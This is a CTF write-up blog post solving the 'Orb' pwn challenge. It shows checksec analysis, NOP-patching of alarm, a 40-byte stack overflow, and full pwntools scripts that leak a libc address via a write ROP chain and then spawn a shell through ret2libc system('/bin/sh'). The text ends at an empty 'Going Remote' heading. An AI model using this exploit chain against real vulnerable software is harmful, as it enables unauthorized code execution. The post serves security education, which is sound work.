HTB-PlayCyberCTF
This blog post is a walk-through of the Orb Pwn Challenge from the Global Cyber Games: New Year Mayhem 2024 CTF . This pwn challenge was a medium level challenge and an interesting challenge to solve.

Binary Information⌗
Binary Type
- Checking the file type of the binary, we can confirm that the file is a
64bitexecutable which is dynamically linked.
./orb: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./glibc/ld-linux-x86-64.so.2, BuildID[sha1]=4b28eac3bb782d1a94fb6459517bcafc1de84335, for GNU/Linux 3.2.0, not stripped

- Checking the binary protections, we can see that:
Full RELROis enabled , meaning we can’t overwrite got entriesNo Canary Foundmeaning that we don’t have to leak canariesNX enabledmeaning that we can’t execute shellcode placed on the stackNo Piemeaning that the binary has static address and we don’t have to leak binary addresses during runtimeRunpathis set to./glibc/which indicates that the libc file is provided and the binary uses it instead of the libc on our attacker machine. This can be confirmed usingldd
# ldd ./orb linux-vdso.so.1 (0x00007ffff7fc1000) libc.so.6 => ./glibc/libc.so.6 (0x00007ffff7a00000) ./glibc/ld-linux-x86-64.so.2 => /lib64/ld-linux-x86-64.so.2 (0x00007ffff7fc3000)
Custom Functions⌗
- I then proceeded to check if the binary has any custom functions related to this challenge. I only found two functions which are the
mainandsetupfunctions - The setup function has the following code:
void setup(void)
{
setvbuf(stdin,(char *)0x0,2,0);
setvbuf(stdout,(char *)0x0,2,0);
alarm(127);
return;
}
- The
setvbuffunction is used to control the buffering of a stream. It is typically used to set the buffering mode for input or output streams. - The
alarmfunction is to set an alarm signal to be delivered to the calling process after a specified time. In this case , the program will exit after the specified number of seconds which can be a pain during debugging. We can remove the function as follows.
Patching (Optional)⌗
We first need to find where the
alarmfunction is called in the setup function, and note the opcodes
From the image above, we see that the opcodes are
e8 a4 fe ff ff. Basically what we want to do, is replace the opcodes foralarmwithnopsso that instead of the alarm function being called, the program does nothing when it reaches at that point.First we need to convert the binary into hex with
xxd -p ./orb | tr -d '\n'then grep fore8a4feffffto verify that the opcodes are present in the binary.
Now we can replace them with nops using
sedas followsxxd -p ./orb | tr -d '\n' | sed s/e8a4feffff/9090909090/g | xxd -r -p > ./orb_patched. After that , we can confirm that the binary permissions are the same and thealarmfunction is no longer present

- Now we can debug easily 😉 . This technique also works for other functions like
PTRACE. You can also use tools such asghidrato achieve the same
Ghidra⌗
Opening up the binary in ghidra , we find the following code

The cleaned up version of the code is as follows
int main(void)
{
undefined8 buffer;
undefined8 local_20;
undefined8 local_18;
undefined8 local_10;
setup();
buffer = 0;
local_20 = 0;
local_18 = 0;
local_10 = 0;
write(1,&DAT_00402008,0xeb);
read(0,&buffer,256);
write(1,"\nThis spell does not seem to work..\n\n",0x26);
return 0;
}
Running the binary, we note that the binary accepts our input and then prints
This spell does not seem to work
We can now open the binary in
gdbfor debugging. Since the application accepts user input, we craft an input of300 bytesand give it to the program
After a while, the program segfaults indicating a probable buffer overflow. We can then calculate the offset to determine after how many bytes the buffer overflow occurs

Now that we know that the offset is
40, we can test if we can overwrite the return address and redirect the program’s execution to other functions e.g main
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# @author: zerofrost
from pwn import *
from sys import argv as arguments
filename="./orb_patched"
context.binary = elf = e=ELF(filename)
target=process([filename])
offset=40
payload=b"A"*offset
payload+=p64(elf.sym['main'])
x=(target.recvuntil("Cast spell: "))
print(x.decode())
target.sendline(payload)
target.interactive()

From the above image, we successfully managed to redirect the program’s execution back to main. We can try to build a rop chain to redirect the program’s execution to other locations e.g libc functions. But before that, we need to find a way to leak the libc base.
Checking some of the functions in the binary, we find that the write function is present , which we can use to leak memory address in the
bsssection of the binary
Since the binary utilizes static addresses, we can check the address of the bss section as follows

Leaking Libc Addresses⌗
The write syscall , takes the following arguments
ssize_t write(int fildes, const void *buf, size_t nbyte);fildesis the file descriptor which can bestdin(0),stdout(1)andstderr(2). We will store this value in therdiregister*bufis the buffer to write . We will store this value in thersiregister i.e the bss address we obtainednbyteis the number of bytes to write. We will store this value in therdxregister
To write a rop chain that calls the
writesyscall with the above parameters, we can search for suitable gadgets in the binary to use in our ropchain
From the gadgets in the binary, we do not have the
pop rdxgadget, we can ignore it and use the value of rdx that will be stored before execution is redirected to our ropchain. Other than that our ropchain will appear as follows
# Gadgets we need
pop_rbp_ret=0x401139#: pop rbp; ret;
pop_rdi_ret=0x40127b#: pop rdi; ret;
pop_rsi_r15=0x401279#: pop rsi; pop r15; ret;
ret=0x401016#: ret;
bss=0x404010 # start of the .bss section
offset=40
payload=b"A"*offset
payload+=p64(ret)
payload+=p64(pop_rdi_ret) # Call the pop_rdi gadget to set the first param of the write syscall
payload+=p64(0x1) # set the first param to stdout i.e 1
payload+=p64(pop_rsi_r15) # Call the pop_rsi;pop_r15;ret gadget to set the second param of the write syscall
payload+=p64(bss) # set the second param to addr of bss i.e 0x404010
payload+=p64(0xdeadbeef) # set a random value to r15 since we don't need it
payload+=p64(elf.plt['write']) # call the write syscall in plt
- After sending the payload , we get a libc address leaked which we can later use to calculate the libc base address and call a
one_gadgetorsystem

- Checking the libc address leaked, we see that it points to
_IO_2_1_stdout_which is a function in libc
Ret2Libc⌗
- Now we can calculate the libc base and call system as follows
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# @author: zerofrost
from pwn import *
context.binary = elf = e = ELF("./orb_patched")
context.log_level='critical'
target=process([filename])
libc_file="./glibc/libc.so.6"
libc=ELF(libc_file)
# Gadgets
pop_rbp_ret=0x401139#: pop rbp; ret;
pop_rdi_ret=0x40127b#: pop rdi; ret;
pop_rsi_r15=0x401279#: pop rsi; pop r15; ret;
ret=0x401016#: ret;
bss=0x404010 # .bss section
# Step 1: Leaking libc address
print(f"\n\n[*] .bss @ {hex(bss)}")
offset=40
payload=b"A"*offset
payload+=p64(ret)
payload+=p64(pop_rdi_ret)
payload+=p64(0x1)
payload+=p64(pop_rsi_r15)
payload+=p64(bss)
payload+=p64(0xdeadbeef)
payload+=p64(elf.plt['write'])
payload+=p64(elf.sym['main']) # write then go back to main
target.recvuntil("Cast spell: ")
target.sendline(payload)
x=target.recvuntil("Something").split(b'\n\n\x00')[1]
libc_leak=(u64(x[:8]))
print(f"[*] Libc_Leak of _IO_2_1_stdout_ : {hex(libc_leak)}")
# Step 2: Find libc base
libc.address=libc_leak-libc.sym['_IO_2_1_stdout_']
print(f"[*] Libc_base: {hex(libc.address)}")
shell_addr=next(libc.search(b'/bin/sh\x00'))
print("[*] Found shell at : {}".format(str(hex(shell_addr))))
print("[*] Found system at : {}".format(str(hex(libc.sym['system']))))
# Step 3: Ret2Libc
offset=40
payload=b"A"*offset
payload+=p64(ret)
payload+=p64(pop_rdi_ret)
payload+=p64(shell_addr)
payload+=p64(libc.sym['system'])
target.recvuntil("Cast spell: ")
target.sendline(payload)
target.recvuntil(b"\x00")
target.interactive()

Going Remote⌗
